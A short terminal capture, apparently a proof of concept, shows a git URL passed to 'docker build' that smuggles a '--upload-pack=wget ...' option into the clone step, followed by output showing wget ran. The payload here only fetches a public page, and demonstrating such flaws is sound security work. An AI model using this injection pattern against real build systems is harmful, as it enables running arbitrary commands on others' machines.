 ┌──(overthinker㉿kali)-[~]
└─$ docker build "git@github.com/a/b.git#--upload-pack=wget www.google.com;:"
unable to prepare context: unable to 'git clone' to temporary context directory: error fetching: --2024-03-11 16:
tp://www.google.com/
Resolving www.google.com (www.google.com)... 172.217.13.196
Connecting to www.google.com (www.google.com)|172.217.13.196|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘index.html.1’
0K .......... ......... 194M=0s
2024-03-11 16:32:12 (194 MB/s) - ‘index.html.1’ saved [20056]